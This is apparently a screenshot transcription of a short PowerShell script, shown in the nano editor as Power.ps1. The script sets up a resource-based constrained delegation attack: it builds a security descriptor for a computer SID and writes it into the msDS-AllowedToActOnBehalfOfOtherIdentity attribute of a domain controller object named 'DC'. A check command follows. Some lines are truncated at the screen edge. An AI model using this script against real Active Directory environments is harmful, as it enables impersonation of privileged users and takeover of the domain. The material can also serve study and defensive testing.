 GNU nano 8.4 Power.ps1
$ComputerSID = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-21-3316070415-896458127-4>
$SD = New-Object System.DirectoryServices.ActiveDirectorySecurity
$SD.SetOwner($ComputerSID)
$SD.SetGroup($ComputerSID)
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($ComputerSID, "GenericAll", "Allow>
$SD.AddAccessRule($ACE)
$BinarySD = $SD.GetSecurityDescriptorBinaryForm()
Set-ADComputer -Identity "DC" -Replace @{'msDS-AllowedToActOnBehalfOfOtherIdentity' = $BinarySD}
(TO CHECK IF EVERYTHING IS OK)
Get-ADComputer DC -Properties msDS-AllowedToActOnBehalfOfOtherIdentity